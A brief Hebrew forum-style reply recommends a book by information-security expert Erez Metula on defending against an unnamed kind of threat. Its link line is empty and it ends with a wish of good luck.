ארז מטולה אשף אבטחת מידע רשם על כל הנושא הזה ספר מפורט שמסביר את הבעיה וכיצד ניתן להגן נגד איומים מהסוג הזה.
קישור לספר:
 
בהצלחה...